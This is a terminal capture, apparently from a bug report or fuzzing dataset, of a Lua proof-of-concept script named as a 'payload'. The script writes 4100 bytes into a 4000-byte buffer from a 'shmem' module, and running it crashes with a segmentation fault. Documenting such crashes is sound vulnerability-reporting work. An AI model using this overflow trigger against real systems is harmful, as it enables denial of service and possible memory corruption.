 :~/APP/Lua/dataset/result/payload$ cat lua-shmem_payload_1.lua
local shmem = require("shmem")
local mem = shmem.new(4000)
print("test")
mem:write(string.rep("A", 4100))
print("test")
:~/APP/Lua/dataset/result/payload$ lua lua-shmem_payload_1.lua
test
Segmentation fault (core dumped)